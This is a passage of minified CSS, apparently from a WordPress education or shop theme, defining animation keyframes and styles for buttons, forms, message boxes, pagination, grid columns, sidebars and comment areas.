center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);-ms-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);-ms-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);-ms-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes moveDown{0%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}50%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}}@keyframes moveDown{0%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}50%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}}body #tp_style_selector.show{z-index:9999999}body{overflow-x:hidden}body .cp-affilate-link{display:none}.tp-table{display:table;width:100%}button{line-height:30px;padding:5px 25px;border:0;box-shadow:none;border-radius:0;font-size:13px;font-weight:700;text-transform:uppercase}input,button,select,textarea{border:1px solid #eee;padding:5px 10px;box-shadow:none;text-shadow:none}input:focus,button:focus,select:focus,textarea:focus{outline:0;box-shadow:none}.mfp-arrow:hover,.mfp-arrow:focus{background:0 0}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=text]:-moz-placeholder{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=text]::-moz-placeholder{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}input[type=email]:focus::-webkit-input-placeholder,input[type=password]:focus::-webkit-input-placeholder,input[type=text]:focus::-webkit-input-placeholder{outline:0;box-shadow:none}input[type=email]:focus:-moz-placeholder,input[type=password]:focus:-moz-placeholder,input[type=text]:focus:-moz-placeholder{outline:0;box-shadow:none}input[type=email]:focus::-moz-placeholder,input[type=password]:focus::-moz-placeholder,input[type=text]:focus::-moz-placeholder{outline:0;box-shadow:none}input[type=email]:focus:-ms-input-placeholder,input[type=password]:focus:-ms-input-placeholder,input[type=text]:focus:-ms-input-placeholder{outline:0;box-shadow:none}input[type=submit],button{padding:5px 25px;text-transform:uppercase;font-size:13px;font-weight:700;line-height:30px;border:0}button:focus{outline:0;box-shadow:none}button.btn:focus{outline:0;box-shadow:none}button.btn:active:focus{outline:0;box-shadow:none}#back-to-top{position:fixed;bottom:14px;right:14px;display:block;width:32px;height:32px;background:#333;color:#fff;text-align:center;z-index:997;cursor:pointer;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all ease-in-out .3s;-moz-transition:all ease-in-out .3s;-o-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s;transition:all ease-in-out .3s;visibility:visible}#back-to-top i{line-height:32px;font-size:10px}#back-to-top.active{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.message,.learn-press .message{color:#31708f;margin:0 0 40px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;background:#d9edf7}.message.message-success,.learn-press .message.message-success{color:#3c763d;background:#dff0d8}.message.message-error,.learn-press .message.message-error{color:#a94442;background:#f2dede}.message.message-info,.learn-press .message.message-info{color:#31708f;background:#d9edf7}.message.message-warning,.learn-press .message.message-warning{color:#8a6d3b;background:#fcf8e3}.message a:hover,.learn-press .message a:hover{text-decoration:underline}.message-success,.message-error,.message-info,.message-warning{margin:0 0 40px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px}.mfp-content .message-success,.mfp-content .message-error,.mfp-content .message-info,.mfp-content .message-warning{margin-top:15px}.message-success{color:#3c763d;background:#dff0d8}.message-error{color:#a94442;background:#f2dede}.message-info{color:#31708f;background:#d9edf7}.message-warning{color:#8a6d3b;background:#fcf8e3}.loop-pagination,.pagination{text-align:left;display:inline-block;width:100%;margin:0;border-top:0;padding-top:0;margin-top:60px}.woocommerce .loop-pagination,.woocommerce .pagination,.loop-pagination .woocommerce-page,.pagination .woocommerce-page{margin-top:0}.loop-pagination ul,.pagination ul{margin:0;padding:0;display:block}.loop-pagination li,.pagination li{display:inline-block;zoom:1;list-style:none;margin-right:6px}.loop-pagination li .page-numbers,.pagination li .page-numbers{width:40px;height:40px;border:1px solid #111;text-align:center;line-height:38px;display:inline-block;overflow:hidden;font-size:13px;font-weight:700}.loop-pagination li .page-numbers.next,.pagination li .page-numbers.next,.loop-pagination li .page-numbers.prev,.pagination li .page-numbers.prev{white-space:nowrap;overflow:hidden;font-size:0}.loop-pagination li .page-numbers.next:before,.pagination li .page-numbers.next:before{content:"\f105";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:38px;font-size:15px}.loop-pagination li .page-numbers.prev:before,.pagination li .page-numbers.prev:before{content:"\f104";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:38px;font-size:15px}body.single .loop-pagination{margin-top:30px}.loop-pagination .page-number{width:40px;height:40px;border:1px solid #111;text-align:center;line-height:38px;display:inline-block;overflow:hidden;font-size:13px;font-weight:700;color:#333;background:#ffb606;border-color:#ffb606;margin-right:5px}.loop-pagination a .page-number{border-color:#111;background:0 0}.loop-pagination a:hover .page-number{color:#333;background:#ffb606;border-color:#ffb606}.col-1-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-1-6,.col-2-3,.col-2-5,.col-3-4,.col-3-5,.col-4-5,.col-5-6{position:relative;float:left;-moz-box-sizing:border-box;box-sizing:border-box;display:block;padding:0 15px}.col-1-1{width:100%}.col-1-2{width:50%}.col-1-3{width:33.33333333%}.col-2-3{width:66.66666666%}.col-1-4{width:25%}.col-3-4{width:75%}.col-1-5{width:20%}.col-4-5{width:80%}.col-1-6{width:16.66666666%}.col-5-6{width:83.33333333%}.col-2-5{width:40%}.col-3-5{width:60%}@media (max-width:767px){.col-1-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-1-6,.col-2-3,.col-2-5,.col-3-4,.col-3-5,.col-4-5,.col-5-6{width:50%}}@media (max-width:380px){.col-1-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-1-6,.col-2-3,.col-2-5,.col-3-4,.col-3-5,.col-4-5,.col-5-6{width:100%}}.lcr-sidebar .page-container .page-contents{float:right}.lcr-sidebar .page-container #secondary{float:left}.left-sidebar .page-container .page-contents{float:right}.left-sidebar .page-container #secondary{float:left}.lrc-sidebar .page-container{float:right}.lrc-sidebar .page-container .page-contents{float:right}.lrc-sidebar .page-container #secondary{float:left}.page-container{padding:0}.page-container:after,.page-sidebar:after{display:block;content:"";clear:both}@media (max-width:767px){.left-sidebar .page-container .page-contents{float:none}.left-sidebar .page-container #secondary{float:none}.lrc-sidebar .page-container{float:none}.lrc-sidebar .page-container .page-contents{float:none}.lrc-sidebar .page-container #secondary{float:none}}.tp-caption.thim-slider-heading{font-size:100px;margin:0!important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all .3s!important;white-space:nowrap!important}.thim-click-to-bottom{animation:moveDown 1.3s cubic-bezier(.07,.5,.58,1) infinite}.parallax_effect{position:relative}.parallax_effect:before{content:"";display:block;top:0;bottom:0;left:0;right:0;position:absolute;background:rgba(50,58,69,.2)}.parallax_effect>.panel-grid-cell{position:relative;z-index:1}.woocommerce #content .comments-area,.woocommerce .comments-area,.comments-area{margin-top:15px}.woocommerce #content .comments-area input,.woocommerce .comments-area input,.comments-area input,.woocommerce #content .comments-area textarea,.woocommerce .comments-area textarea,.comments-area textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce #content .comments-area .comment-list,.woocommerce .comments-area .comment-list,.comments-area .comment-list{margin:0}.woocommerce #content .comments-area .comment-list .comment-list-inner .comments-title,.woocommerce .comments-area 